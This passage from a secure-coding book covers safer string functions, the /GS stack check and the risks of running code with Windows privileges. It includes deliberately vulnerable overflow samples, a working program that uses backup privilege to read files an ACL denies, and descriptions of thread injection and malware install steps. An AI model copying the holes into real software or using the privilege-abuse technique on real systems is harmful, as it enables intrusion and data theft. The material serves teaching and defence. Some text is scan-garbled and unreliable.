- Each function is available in a corresponding character count (cch) or byte count (cb) version.
- Most functions have an extended ("Ex") version available for advanced functionality.

**Note** You can find a copy of Strsafe.h in the companion content in the folder Secureco2\Strsafe.

Let's consider why each of these requirements is important. First, we'd always like to know the size of the buffer. This is readily available by using *sizeof* or *msize*. One of the most common problems with functions like *strncat* is that people don't always do their math properly—always taking the total buffer size gets us out of all those confusing calculations. Always nullterminating buffers is just general goodness—why the original functions don't do this is something I can't understand. Next, we have a number of possible results. Maybe we truncated the string, or maybe one of the source pointers was null. With the normal library functions, this is hard to determine. Note the gyrations we go through to safely use *strncpy*. As I pointed out previously, truncating the input is normally a serious failure—now we can tell for sure what the problem was.

One of the next most common problems, especially if you're dealing with mixed Unicode and ANSI strings, is that people mistakenly think that the size of the buffer in bytes is the same as the size in characters. To overcome this, all the *strsafe* functions come in two flavors: number of bytes and number of characters. One cool feature is that you can define which of the two you want to allow in your code. If you'd like to standardize using one or the other, set

*STRSAFE\_NO\_CB\_FUNCTIONS* or *STRSAFE\_NO\_CCH\_FUNCTIONS* (but obviously not both).

Next, there are extended functions that do nearly anything you can think of. Let's take a look at some of the available flags:

- **TRSAFE\_FILL\_BEHIND\_NULL** Sets a fill character that pads out the rest of the available buffer. This is great for testing your callers to check whether the buffer is really as large as they claim.
- **EXTREMAGE IGNORE NULLS** Treats a null input pointer as an empty string. Use this to replace calls like *lstrcpy*.
- **■** *STRSAFE\_FILL\_ON\_FAILURE* Fills the output buffer if the function fails.
- *STRSAFE\_NULL\_ON\_FAILURE* Sets the output buffer to the *null* string ("") if the function fails.
- **EXTRIGHTERT NO TRUNCATION** Treats truncation as a fatal error. Combine this with one of the two flags listed above.

The extended functions do incur a performance hit. I'd tend to use them in debug code to force errors to show up and when I absolutely need the extra functionality. They also have some other convenient features, like outputting the number of characters (or bytes) remaining in the buffer and providing a pointer to the current end of the string.

Here's one of the best features of Strsafe.h: unless you define *STRSAFE\_NO\_DEPRECATE*, all those nasty old unsafe functions will now throw compiler errors! The only caution I have is that doing this on a large code base late in a development cycle will cause a lot of thrash and possibly destabilize your app. If you're going to get rid of all the old functions, it's probably best to do it early in a release cycle. On the other hand, I'm more afraid of security bugs than any other kind of bug, so prioritize your risks as you think appropriate. See *http://msdn.microsoft.com/library/en-us/winui/winui/windowsuserinterface/resources/strings/usingstrsafefunctions.asp* for full details and a place you can download this update.

The following code samples show a before and after scenario, converting C run-time code to use *strsafe*:

```
// CRT code – utterly unsafe
void UnsafeFunc(LPTSTR szPath,DWORD cchPath) {
   TCHAR szCWD[MAX_PATH];
```

```
GetCurrentDirectory(ARRAYSIZE(szCWD), szCWD);
   strncpy(szPath, szCWD, cchPath);
   strncat(szPath, TEXT("\\"), cchPath);
   strncat(szPath, TEXT("desktop.ini"),cchPath);
}
// Safer strsafe code
bool SaferFunc(LPTSTR szPath,DWORD cchPath) {
   TCHAR szCWD[MAX_PATH];
   if (GetCurrentDirectory(ARRAYSIZE(szCWD), szCWD) &&
      SUCCEEDED(StringCchCopy(szPath, cchPath, szCWD)) &&
      SUCCEEDED(StringCchCat(szPath, cchPath, TEXT("\\"))) &&
      SUCCEEDED(StringCchCat(szPath, cchPath, TEXT("desktop.ini")))) {
         return true;
   }
   return false;
}
```
## **A Word of Caution About String-Handling Functions**

Safer string-handling functions, such as those offered by *strsafe*, still require you to engage the gray matter. Take a look at the following *strsafe* code fragment. Can you spot the flaw?

```
char buff1[N1];
char buff2[N2];
HRESULT h1 = StringCchCat(buff1, ARRAYSIZE(buff1), szData);
HRESULT h2 = StringCchCat(buff2, ARRAYSIZE(buff1), szData);
```
Look at the second argument to both calls to *StringCchCat*. The second call is incorrect. It is populating the *buff2* variable, based on the size of *buff1*. The corrected code should read

```
char buff1[N1];
char buff2[N2];
HRESULT h1 = StringCchCat(buff1, ARRAYSIZE(buff1), szData);
HRESULT h2 = StringCchCat(buff2, ARRAYSIZE(buff2), szData);
```
The same applies to the "n" versions of the C run-time functions. Michael and I often joke about spending a month converting all calls to *strcpy* and *strcat* to *strncpy* and *strncat*, respectively, and then spending the next month fixing the bugs because of the massive code change. What's wrong with this code?

```
#define MAXSTRLEN(s) (sizeof(s)/sizeof(s[0]))
if (bstrURL != NULL)WCHAR szTmp[MAX_PATH];
 LPCWSTR szExtSrc;
  LPWSTR szExtDst;
 wcsncpy( szTmp, bstrURL, MAXSTRLEN(szTmp) );
  szTmp[MAXSTRLEN(szTmp)-1] = 0;
  szExtSrc = wcsrchr( bstrURL, '.' );
  szExtDst = wcsrchr( szTmp , '.'');
  if(szExtDst) {
    szExtDst[0] = 0;if(IsDesktop()) {
     wcsncat( szTmp, L"__DESKTOP", MAXSTRLEN(szTmp) );
     wcsncat(szTmp,szExtSrc , MAXSTRLEN(szTmp));
```
The code looks fine, but it's a buffer overrun waiting to happen. The problem is the last argument to the string concatenation functions. The argument should be, at most, the amount of space left in the *szTmp* buffer, but it is not. The code always passes in the total size of the buffer; however, the effective size of *szTmp* is shrinking as data is added by the code.

# **The Visual C++ .NET** */GS* **Option**

The Visual C++ .NET */GS* option is a cool new compiler setting that sets up a canary between any variables declared on the stack and the EBP pointer, return address pointer, and the function-specific exception handler. What the */GS* option does is prevent simple stack overruns from becoming exploitable.

**Note** The /GS option is similar to StackGuard, created by Crispin Cowan (and others), which is available at http://www.immunix.org. StackGuard was designed to protect apps compiled with gcc. The /GS option isn't a port of StackGuard; the two were developed independently.

Wow—that's fairly cool. Does this mean we can just buy Visual C++ .NET, happily compile with */GS*, and never have to worry about overflows ever again? No. There are a number of attacks that neither */GS* nor StackGuard will stop.

Let's take a look at several of the ways that an overflow can be used to change program execution. (This text is taken from an excellent internal document by the Microsoft Office security team.)

- **Stack smashing** The standard method of overflowing a buffer to change a function's return address—this one is stopped cold by */GS*.
- **Pointer subterfuge** Overwriting a local pointer in order to later place data at a specific location—*/GS* can't stop this, unless the specific location is a return address.
- **Register attack** Overwriting the stored value of a register (such as ebp) so as to later gain control—might be stopped some of the time.
- **VTable hijacking** Changing a local object pointer such that a Vtable call launches a payload—*/GS* typically will not help with this. One interesting aspect of */GS* is that it can rearrange the order in which variables are declared on the stack to make the more dangerous arrays appear next to the canary value, thereby preventing some attacks of this nature. Note that VTable hijacking can also occur because of other types of overflows.
- **Exception handler clobbering** Overwriting an exception record to divert the handler to your payload—*/GS* also won't help with this one, although it will in future versions.
- **Index out of range** Taking advantage of an array index that is not range-checked—unless you choose to modify a return address, */GS* won't help you here.
- **Heap overruns** Getting the heap manager to do your evil bidding—*/GS* won't save you from this, either.

So, if */GS* won't help you with all of these problems, what good is it? Stack integrity checking is only meant to stop problems that directly affect the integrity of the stack and, in particular, the return address information that would be pushed into the EIP and EBP registers. It does a fine job stopping exactly the problems it was designed to stop. It doesn't do very well with problems it was not designed to stop. Likewise, I can come up with convoluted examples involving multistage attacks to overcome */GS* (or any stack protection scheme). I'm not especially worried about trying to stop problems in convoluted examples. I'm worried about trying to stop problems in real-world code.

Some of the problems that stack checking does stop are the most common. Take, for example, the off-by-one demonstration app earlier in this chapter. Any of us could have written that code on a bad day. The best argument I
can make is documented by Crispin Cowan at *http://immunix.org/stackguard.html* in the several references cited at the bottom of the page. These papers show large numbers of real-world bugs that are stopped by a mere recompile.

Greg Hoglund argued on NTBUGTRAQ that we shouldn't allow ourselves to be sloppy just because we set */GS*, and he's right. But let's take a look at the available resources we have to stop the problems:

- **Ban unsafe function calls** Great step, but people still find ways to screw up, as I've outlined above.
- **Code reviews** Another great step that finds lots of bugs, but the person who wrote the code isn't perfect and neither is the reviewer. The quality of a code review varies with the experience level of the reviewer and the amount of sleep she's had. There's also some degree of chance. A code sample Michael wrote had an off-by-one error that I caught. The code sample had already been run past several programmers who I know to be very sharp—Michael included!—and no one else had caught it.
- **Thorough testing** Yet another great tool, but who among us has a perfect test plan?
- **Source code–scanning tools** These tools are in their infancy. The best part is that they are consistent and can review millions of lines of code quickly. The worst code-scanning tools aren't any better than grep strcpy \*.c. Anyone good with Perl can do better than some of them. The best tools still miss a lot of problems. This is an area of active research and I fully expect the next generations to be much better, but it's a very hard problem, so don't expect too much any time soon.

I look at it like seat belts in a car. I try to keep my car well-maintained, keep its tires inflated, drive carefully, and use airbags and ABS brakes to help keep me safe. Just because I wear my seat belt doesn't mean I should go driving around like some maniac. The seat belt won't save me if I go plummeting off a 2000-foot cliff. But if, despite my best efforts, everything goes wrong one day, that seat belt just might keep me alive. Use the */GS* switch the same way. Eliminate those unsafe calls, review your code, test your code, and use good codescanning tools. Do all of that, and then set */GS* to save you when all else has failed.

One other benefit that I've personally taken advantage of is that */GS* causes certain types of problems to show up immediately. When used in conjunction with a solid test plan—particularly with network applications—stack

checking can make the difference between spending hours chasing random, intermittent bugs and going right to the problem.

**Important** /GS is a small insurance policy and nothing more. It is no replacement for good, quality code.

# **Summary**

Buffer overruns are responsible for many highly damaging security bugs. This chapter has explained how several varieties of overruns and format string bugs can alter the program flow of your applications. I'm hoping that if you have a better understanding of how your attackers take advantage of these errors, you will have a more thorough approach to dealing with user input. We've also taken a look at some of the more common string-handling functions and how these functions contribute to unsafe code. Some solutions are also presented proper use of string classes or the Strsafe.h can help make your code more robust and trustworthy. Lastly, it always pays to understand the limitations of your tools. Stack-checking compiler options offer a safety net, but they are not a substitute for writing robust, secure code in the first place.

# **Running with Least Privilege**

There exists in the field of security the notion of always performing tasks with the least set of privileges required to perform those tasks. To cut a piece of plastic pipe, you could use a hacksaw or a chainsaw. Both will do the job, but the chainsaw is overkill. If you get things wrong, the chainsaw is probably going to destroy the pipe. The hacksaw will do the job perfectly well. The same applies to executable processes—they should run with no more privilege than is required to perform the task.

Running with least privilege also means using the elevated privileges for the shortest possible time. This reduces the window of exploit period. In Windows, you can enable privileges just prior to using them, perform the task requiring the privileges, and then disable the privileges. In the example above, you would not keep the elevated privilege, the chainsaw, running all the time in the kitchen! It's dangerous!

Any serious software flaw, such as a buffer overrun, that can lead to security issues will do less damage if the compromised software is running with few privileges. Problems occur when users accidentally or unintentionally execute malicious code (for example, Trojans in e-mail attachments or code injection through a buffer overrun) that runs with the user's elevated capabilities. For example, the process created when a Trojan is launched inherits all the capabilities of the caller. In addition, if the user is a member of the local Administrators group, the executed code can potentially have full system privileges and object access. The potential for damage is immense.

All too often, I review products that execute in the security context of an administrator account or, worse, as a service running as SYSTEM (the local system account). With a little thought and correct design, the product would not require such a privileged account. This chapter describes the reasons why development teams think they need to run their code under such privileged accounts and, more important, how to determine what privileges are required to execute code correctly and securely.

**Important** Some applications do require administrative privilege to execute, including administration tools and tools that affect the operation of operating systems.

#### **Viruses, Trojans, and Worms In a Nutshell**

A *Trojan*, or *Trojan horse*, is a computer program containing an unexpected or hidden function; the extra function is typically damaging. A *virus* is a program that copies itself and its malicious payload to users. A *worm* is a computer program that invades computers on a network—typically replicating automatically to prevent deletion—and interferes with the host computer's operation. Collectively, such malicious code is often referred to as *malware*.

Before I discuss some of the technical aspects of least privilege, let's look at what happens in the real world when you force your users to run your application as administrators or, worse, SYSTEM!

# **Least Privilege in the Real World**

You can bury your head in the sand, but the Internet is full of bad guys out to get your users as your users employ applications created by you, and many of the attacks in the past would have failed if the programs were not running as elevated accounts. Presently, two of the more popular kinds of attacks on the Internet are viruses/Trojans and Web server defacements. I want to spend some time on each of these categories and explain how some common attacks could have been mitigated if the users had run their applications as plain users.

## **Viruses and Trojans**

Viruses and Trojans both include malicious code unintentionally executed by users. Let's look at some well-known malicious code; we'll see how the code would have been foiled if the user executing the code were not an administrator.

#### **Back Orifice**

Back Orifice is a tool that, when installed on a computer, allows a remote attacker to, among other things, restart the computer, execute applications, and view file contents on the infected computer, all unbeknownst to the user. On installation, Back Orifice attempts to write to the Windows system directory and to a number of registry keys, including *HKEY\_LOCAL\_MACHINE\SOFTWARE\ Microsoft\Windows\CurrentVersion\Run*. Only administrators can perform either of these tasks. If the user were not an administrator on the computer, Back Orifice would fail to install.

#### **SubSeven**

Similar to Back Orifice, SubSeven enables unauthorized attackers to access your computer over the Internet without your knowledge. To run, SubSeven creates a copy of itself in the Windows system directory, updates Win.ini and System.ini, and modifies registry service keys located in *HKEY\_LOCAL\_MACHINE* and *HKEY\_CLASSES\_ROOT*. Only administrators can perform these tasks. Once again, if the user were not an administrator, SubSeven would fail.

#### **FunLove Virus**

The FunLove virus, also called W32.FunLove.4099 by Symantec, uses a technique that was first used in the W32.Bolzano virus. When the virus is executed, it grants users access to all files by modifying the kernel access checking code on the infected computer. It does so by writing a file to the system directory and patching the Windows NT kernel, Ntoskrnl.exe. Unless the user is an administrator, FunLove cannot write to these files and fails.

#### **ILoveYou Virus**

Possibly the most famous of the viruses and Trojans, ILoveYou, also called VBS.Loveletter or The Love Bug, propagates itself using Microsoft Outlook. It operates by writing itself to the system directory and then attempts to update portions of *HKEY\_LOCAL\_MACHINE* in the registry. Once again, this malware will fail unless the user is an administrator.

#### **Web Server Defacements**

Web server defacing is a common pastime for script kiddies, especially defacing high-profile Web sites. A buffer overrun in the Internet Printing Protocol (IPP) functionality included in Microsoft Windows 2000 and exposed through Internet Information Services (IIS) allowed such delinquents to attack many IIS servers.

The real danger is the IPP handler, which is implemented as an Internet Server Application Programming Interface (ISAPI) extension, running as the SYSTEM account. The following text from the security bulletin issued by Microsoft, available at *http://www.microsoft.com/technet/security/bulletin/ MS01-023.asp*, outlines the gravity of the vulnerability:

*A security vulnerability results because the ISAPI extension contains an unchecked buffer in a section of code that handles input parameters. This could enable a remote attacker to conduct a buffer overrun attack and cause code of her choice to run on the server. Such code would run in the local system security context. This would give the attacker complete control of the server and would enable her to take virtually any action she chose.*

If IPP were not running as the local system account, fewer Web sites would have been defaced. The local system account has full control of the computer, including the ability to write new Web pages.

**Important** Running applications with elevated privileges and forcing your users to require such privileges is potentially dangerous at best and catastrophic at worst. Don't force your application to run with dangerous privileges unless doing so is absolutely required.

With this history in mind, let's take some time to look at access control and privileges in Windows before finally moving on to how to reduce the privileges your application requires.

## **Brief Overview of Access Control**

Microsoft Windows NT, Windows 2000, Windows XP, and Windows .NET Server 2003 protect securable resources from unauthorized access by employing discretionary access control, which is implemented through discretionary access control lists (DACLs). DACLs, often abbreviated to ACLs, are a series of access control entries (ACEs). Each ACE lists a Security ID (SID)—which represents a user, a group, or a computer, often referred to as *principals—*and contains information about the principal and the operations that the principal can perform on the resource. Some principals might be granted read access, and others might have full control of the object protected by the ACL. Chapter 6, "Determining Appropriate Access Control," offers a more complete explanation of ACLs.

## **Brief Overview of Privileges**

Windows user accounts have privileges, or rights, that allow or disallow certain privileged operations affecting an entire computer rather than specific objects. Examples of such privileges include the ability to log on to a computer, to debug programs belonging to other users, to change the system time, and so on. Some privileges are extremely potent; the most potent are defined in Table 7-1.

Keep in mind that privileges are local to a computer but can be distributed to many computers in a domain through Group Policy. It is possible that a user might have one set of privileges on one computer and a different set of privileges on another. Setting privileges for user accounts on your own computer by using the Local Policy option has no effect on the privilege policy of any other computer on the network.

| Display Name                           | <b>Internal Name (Decimal)</b>         | #define (Winnt.h)                    |
|----------------------------------------|----------------------------------------|--------------------------------------|
| Backup Files And<br><b>Directories</b> | SeBackupPrivilege (16)                 | SE BACKUP NAME                       |
| Restore Files And<br>Directories       | SeRestorePrivilege (17)                | SE RESTORE NAME                      |
| Act As Part Of The<br>Operating System | SeTcbPrivilege (6)                     | SE TCB NAME                          |
| Debug Programs                         | SeDebugPrivilege (19)                  | SE_DEBUG_NAME                        |
| Replace A Process<br>Level Token       | SeAssignPrimaryToken-<br>Privilege (2) | SE ASSIGNPRIMARYTOKEN<br><i>NAME</i> |

**Table 7-1 Some Potent Windows Privileges**

*(continued)*

| <b>Display Name</b>                            | <b>Internal Name (Decimal)</b> | <i>#define</i> (Winnt.h)                            |
|------------------------------------------------|--------------------------------|-----------------------------------------------------|
| Load And Unload<br>Device Drivers              | SeLoadDriverPrivilege (9)      | SE LOAD DRIVER NAME                                 |
| Take Ownership Of<br>Files Or Other<br>Objects |                                | SeTakeOwnershipPrivilege (8) SE_TAKE_OWNERSHIP_NAME |

**Table 7-1 Some Potent Windows Privileges** *(continued)*

Let's look at the security ramifications of these privileges.

## *SeBackupPrivilege* **Issues**

An account having the Backup Files And Directories privilege can read files the account would normally not have access to. For example, if a user named Blake wants to back up a file and the ACL on the file would normally deny Blake access, the fact that he has this privilege will allow him to read the file. A backup program reads files by setting the *FILE\_FLAG\_BACKUP\_SEMANTICS* flag when calling *CreateFile*. Try for yourself by performing these steps:

- **1.** Log on as an account that has the backup privilege—for example, a local administrator or a backup operator.
- **2.** Create a small text file, named Test.txt, that contains some junk text.
- **3.** Using the ACL editor tool, add a deny ACE to the file to deny yourself access. For example, if your account name is Blake, add a Blake (Deny All) ACE.
- **4.** Compile and run the code that follows this list. Refer to MSDN at *http://msdn.microsoft.com* or the Platform SDK for details about the security-related functions.

```
/*
  WOWAccess.cpp
*/
#include <stdio.h>
#include <windows.h>
int EnablePriv (char *szPriv) {
   HANDLE hToken = 0:
    if (!OpenProcessToken(GetCurrentProcess(),
                          TOKEN_ADJUST_PRIVILEGES,
                          &hToken)) {
```

```
printf("OpenProcessToken() failed -> %d", GetLastError());
        return -1;
    }
   TOKEN_PRIVILEGES newPrivs;
    if (!LookupPrivilegeValue (NULL, szPriv,
                               &newPrivs.Privileges[0].Luid)) {
        printf("LookupPrivilegeValue() failed->%d",
           GetLastError());
       CloseHandle (hToken);
        return -1;
    }
   newPrivs.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
   newPrivs.PrivilegeCount = 1;
    if (!AdjustTokenPrivileges(hToken, FALSE, &newPrivs , 0,
            NULL, NULL)) {
        printf("AdjustTokenPrivileges() failed->%d",
           GetLastError());
       CloseHandle (hToken);
        return -1;
   }
    if (GetLastError() == ERROR_NOT_ALL_ASSIGNED)
        printf
("AdjustTokenPrivileges() succeeded, but not all privs set\n");
   CloseHandle (hToken);
   return 0;
void DoIt(char *szFileName, DWORD dwFlags) {
    printf("\n\nAttempting to read %s, with 0x%x flags\ n",
           szFileName, dwFlags);
   HANDLE hFile = CreateFile(szFileName,
                              GENERIC_READ, FILE_SHARE_READ,
                              NULL, OPEN_EXISTING,
                              dwFlags,
                              NULL);
    if (hFile == INVALID_HANDLE_VALUE) {
        printf("CreateFile() failed->%d",
```
}

*(continued)*

```
GetLastError());
        return;
    }
    char buff[128];
    DWORD cbRead=0, cbBuff = sizeof buff;
    ZeroMemory(buff, sizeof buff);
    if (ReadFile(hFile, buff, cbBuff, &cbRead, NULL)) {
        printf("Success, read %d bytes\n\nText is: %s",
               cbRead, buff);
    } else {
        printf("ReadFile() failed - > %d", GetLastError());
    }
    CloseHandle(hFile);
}
void main(int argc, char* argv[]) {
    if (argc \langle 2 \rangle {
       printf("Usage: %s <filename>", argv[0]);
       return;
    }
    //Need to enable backup priv first.
    if (EnablePriv(SE_BACKUP_NAME) == -1)
        return;
    //Try with no backup flag - should get access denied.
    DoIt(argv[1], FILE_ATTRIBUTE_NORMAL);
    //Try with backup flag - should work!
    DoIt(argv[1], FILE_ATTRIBUTE_NORMAL |
                  FILE_FLAG_BACKUP_SEMANTICS);
}
```
 This sample code is also available with the book's sample files in the folder Secureco2\Chapter07. You should see output that looks like this:

```
Attempting to read Test.txt, with 0x80 flags
CreateFile() failed -> 5
Attempting to read Test.txt, with 0x2000080 flags
Success, read 15 bytes
Text is: Hello, Blake!
```
As you can see, the first call to *CreateFile* failed with an access denied error (error #5), and the second call succeeded because backup privilege was enabled and the backup flag was used.

In exploiting *SeBackupPrivilege*, I showed some custom code. However, if a user has both *SeBackupPrivilege* and *SeRestorePrivilege*, no custom code is needed. A user with these privileges can read any file on the system by launching NTBackup.exe, back up any file regardless of the file ACL, and then restore the file to an arbitrary location.

Assigning this user right can be a security risk. Since there is no way to be sure whether a user is backing up data legitimately or stealing data, assign this user right to trusted users only.

#### *SeRestorePrivilege* **Issues**

Obviously, this privilege is the inverse of the backup privilege. With this privilege, an attacker could overwrite files, including DLLs and EXEs, he would normally not have access to! The attacker could also change object ownership with this privilege, and the owner has full control of the object.

#### *SeDebugPrivilege* **Issues**

An account having the Debug Programs privilege can attach to any process and view and adjust its memory. Hence, if an application has some secret to protect, any user having this privilege and enough know-how can access the secret data by attaching a debugger to the process. You can find a good example of the risk this privilege poses in Chapter 9, "Protecting Secret Data." A tool from nCipher (*http://www.ncipher.com*) can read the private key used for SSL/TLS communications by groveling through a process's memory, but only if the attacker has this privilege.

The Debug Programs privilege also allows the caller to terminate any process on the computer through use of the *TerminateProcess* function call. In essence, a nonadministrator with this privilege can shut down a computer by terminating a critical system process, such as the Local Security Authority (LSA), Lsass.exe.

But wait, there's more!

The most insidious possibility: an attacker with debug privileges can execute code in any running process by using the *CreateRemoteThread* function. This is how the LSADUMP2 tool, available at *http://razor.bindview.com/tools*, works. LSADUMP2 allows the user having this privilege to view secret data stored in the LSA by injecting a new thread into Lsass.exe to run code that reads private data after it has been decrypted by the LSA. Refer to Chapter 9 for more information about LSA secrets.

The best source of information about thread injection is *Programming Applications for Microsoft Windows*, by Jeffrey Richter (Microsoft Press).

**Note** Contrary to popular belief, an account needs the Debug Programs privilege to attach to processes and debug them if the process is owned by another account. You do not require the privilege to debug processes owned by you. For example, Blake does not require the debug privilege to debug any application he owns, but he does need it to debug processes that belong to Cheryl.

## *SeTcbPrivilege* **Issues**

An account having the Act As Part Of The Operating System privilege essentially behaves as a highly trusted system component. The privilege is also referred to as the Trusted Computing Base (TCB) privilege. TCB is the most trusted and hence most dangerous privilege in Windows. Because of this, the only account that has this privilege by default is SYSTEM.

**Important** You should not grant an account the TCB privilege unless you have a really good reason. Hopefully, after you've read this chapter, you'll realize that you do not need the privilege often.

**Note** The most common reason developers claim they require the TCB privilege is so that they can call functions that require this privilege, such as LogonUser. Starting with Windows XP, LogonUser no longer requires this privilege if your application is calling to log on a Windows user account. This privilege is required, however, if you plan to use LogonUser to log on Passport account or if the GroupsSid parameter is not NULL.

#### *SeAssignPrimaryTokenPrivilege* **and** *SeIncreaseQuotaPrivilege* **Issues**

An account having the Replace A Process Level Token and Increase Quotas privileges can access a process token and then create a new process on behalf of the user of the other process. This can potentially lead to spoofing or privilege elevation attacks.

#### *SeLoadDriverPrivilege* **Issues**

Executable code that runs in the kernel is highly trusted and can perform just about any task possible. To load code into the kernel requires the *SeLoadDriverPrivilege* privilege because the code can perform so many potentially dangerous tasks. Therefore, assigning this privilege to untrusted users is not a great idea, and that's why only administrators have this privilege by default.

Note that this privilege is not required to load Plug and Play drivers because the code is loaded by the Plug and Play service that runs as SYSTEM.

#### *SeRemoteShutdownPrivilege* **Issues**

I think it's obvious what this privilege allows—the ability to shut down a remote computer. Note that, like all privileges, the user account in question must have this privilege enabled on the target computer. Imagine the fun an attacker could have if you gave the Everyone group this privilege on all computers in your network! Talk about distributed denial of service!

#### *SeTakeOwnershipPrivilege* **Issues**

The concept of object *owners* exists in Windows NT and later, and the owner always has full control of any object the account owns. An account that has this privilege can potentially take object ownership away from the original owner. The upshot of this is that an account with this privilege can potentially have total control of any object in the system.

**More Info** Note that in versions of Windows earlier than Windows XP, an object created by a local administrator is owned by the local administrators group. In Windows XP and later versions, including Windows .NET Server 2003, this is configurable; the owner can be either the local Administrators group or the user account that created the object.

**Note** The only privilege required by all user accounts is the Bypass Traverse Checking privilege, also referred to as SeChangeNotifyPrivilege. This privilege is required for a user to receive notifications of changes to files and directories. However, the main reason it's required by default is that it also causes the system to bypass directory traversal access checks and is used as an NT File System (NTFS) optimization.

## **Brief Overview of Tokens**

When a user logs on to a computer running Windows NT, Windows 2000, or Windows XP and the account is authenticated, a data structure called a *token* is created for the user by the operating system, and this token is applied to every process and thread within each process that the user starts up. The token contains, among other things, the user's SID, one SID for each group the user belongs to, and a list of privileges held by the user. Essentially, it is the token that determines what capabilities a user has on the computer. A token is created only when a user is authenticated, either by logging on at a console, or over the network. Any adjustments made to an account, such as changing group membership or changing privileges, take effect only at the next logon.

Starting with Windows 2000, the token can also contain information about which SIDs and privileges are explicitly removed or disabled. Such a token is called a *restricted token*. I'll explain how you can use restricted tokens in your applications later in this chapter.

## **How Tokens, Privileges, SIDs, ACLs, and Processes Relate**

All processes in Windows NT, Windows 2000, and Windows XP run with some identity; in other words, a token is associated with the process. Normally, the process runs as the identity of the user who started the application. However, applications can be started as other user accounts through use of the *CreateProcessAsUser* function by a user who has the appropriate privileges. Typically, the process that calls the *CreateProcessAsUser* function must have the *SeAssignPrimaryTokenPrivilege* and *SeIncreaseQuotaPrivilege* privileges. However, if the token passed as the first argument is a restricted version of the caller's primary token, the *SeAssignPrimaryTokenPrivilege* privilege is not required.

Another type of process, a service, runs with the identity defined in the Service Control Manager (SCM). By default, many services run as the local system account, but this can be configured to run as another account by entering the name and password for the account into the SCM, as shown in Figure 7-1.



**Figure 7-1** Setting a service to run as a specified account in SCM.

**More Info** Passwords used to start services are stored as LSA secrets. Refer to Chapter 9 for more information about LSA secrets.

Because the process has an account's token associated with it and therefore has all the user's group memberships and privileges, it can be thought of as a proxy for the account—anything the account can do, the process can do. This is true unless the token is neutered in some way on Windows 2000 and later by using the restricted token capability.

#### **SIDs and Access Checks, Privileges and Privilege Checks**

A token contains SIDs and privileges. The SIDs in a token are used to perform access checks against ACLs on resources, and the privileges in the token are used to perform specific machine-wide tasks. When I ask developers why they need to run their processes with elevated privileges, they usually comment, "We need to read and write to a portion of the registry." Little do they realize that this is actually an access check—it's not a use of privileges! So why run with all those dangerous privileges enabled? Sometimes I hear, "Well, you have to run

as administrator to run our backup tool." Backup is a privilege—it is not an ACL check.

If this section of the chapter hasn't sunk in, please reread it. It's vitally important that you understand the relationship between SIDs and privileges and how they differ.

# **Three Reasons Applications Require Elevated Privileges**

Over the last couple of years, I have devoted many hours to working out why applications require administrative access to use, given that they are not administrative tools. And I think it's safe to say there are only three reasons:

- ACL issues
- Privilege issue
- Using LSA secrets

Let's take a closer look at each in detail, and then I will outline some remedies.

#### **ACL Issues**

Imagine that a folder exists on an NTFS partition with the following ACL:

- SYSTEM (Full Control)
- Administrators (Full Control)
- Everyone (Read)

Unless you are a privileged account, such as an administrator or the SYS-TEM account (remember, many services run as system), the only operation you can perform in this folder is read files. You cannot write, you cannot delete, and you cannot do anything else. If your application tries to perform any file I/O other than read, it will receive an access denied error. Get used to it—access denied is error #5!

This is a very common issue. Applications that write data to protected areas of the file system or to other portions of the operating system such as the registry must be executed under an administrative account to operate correctly. How many games do you know that write high-score information to the C:\Program Files directory? Let me answer that for you. Lots. And that's a problem because it means the user playing the game must be an administrator. In other words, many games allow users to play one another over the Internet, which means they must open sockets; if there's a buffer overrun or similar vulnerability in the game socket-handling code, an attacker could potentially run code using the vulnerability and the code would run as an admin. Game Over!

#### **Opening Resources for GENERIC\_ALL**

There's a subtle variation of the ACL issue—opening resources with more permission than is required. For example, imagine that the same ACL defined above exists on a file, and the code opens the file for GENERIC\_ALL. Which account must the user be running in order for the code to not fail? Administrator or SYSTEM. GENERIC\_ALL is the same as Full Control. In other words, you want to open the file and want to be able to do anything to the file. However, imagine your code only wants to read the file. Does it need to open the file for GENERIC\_ALL? No, of course not. It can open the file for GENERIC\_READ and any user running this application can successfully open the file because there is an Everyone (Read) ACE on the file. This is usability and security in harmony usability in that the application works and performs its read-only operation, and security in that the application is only reading the file and can do no more, because of the read-only ACE.

Remember, in Windows NT and later an application is either granted the permissions it requests, or it gets an access denied error. If the application requests for all access, and the ACL on the resource only allows read access, the application will not be granted read access. It'll get an access denied error instead.

You can attempt to open objects for the maximum allowed access by setting *dwDesiredAccess* to MAXIMUM\_ALLOWED. However, you don't know ahead of time what the result will be, so you will still have to handle errors.

#### **Privilege Issue**

If your account needs a specific privilege to get a job such as backing up files done, it is a simple fact that you need the privilege. However, be wary of having an administrator adding too many potentially dangerous privileges to user accounts, or requiring your users to have too many unneeded privileges. I have already explained the reasons why in detail earlier in this chapter.

#### **Using LSA Secrets**

The Local Security Authority (LSA) can store secret data on behalf of an application. The APIs for manipulating LSA secrets include *LsaStorePrivateData* and *LsaRetrievePrivateData*. Now here is the issue—to use LSA secrets, the process performing these tasks must be a member of the local administrators group.

Note that the Platform SDK says about *LsaStorePrivateData*, "the data is encrypted before being stored, and the key has a DACL that allows only the creator and administrators to read the data." For all intents, only administrators can use these LSA functions, which is a problem if your application adopts the least privilege goal, and all you want to do is store some secret data for the user.

# **Solving the Elevated Privileges Issue**

Now let's look at some solutions to the three issues that require users to run their applications as elevated accounts.

## **Solving ACL Issues**

There are three main solutions to getting out of the ACL doldrums:

- Open resources for appropriate access.
- Save user data to areas the user can write to.
- Loosen ACLs.

The first is to open resources with the permissions you require and no more. If you want to read a key in the registry, request read-only access and no more. This is a simple thing to do and the chance of it causing regression errors in your application is slim.

The second solution is not to write user data to protected portions of the operating system. These portions include but are not limited to the HKEY\_LOCAL\_MACHINE hive, C:\Program Files (or whatever directory the %PROGRAMFILES% environment variable points to on the computer),and the C:\Windows directory (%SYSTEMROOT%). Instead, you should store user information in HKEY\_CURRENT\_USER and store user files in the user's profile directory. You can determine the user's profile directory with the following code snippet:

```
#include "shlobj.h"
...
TCHAR szPath[MAX_PATH];
...
if (SUCCEEDED(SHGetFolderPath(NULL, CSIDL_PERSONAL NULL, 0, szPath))
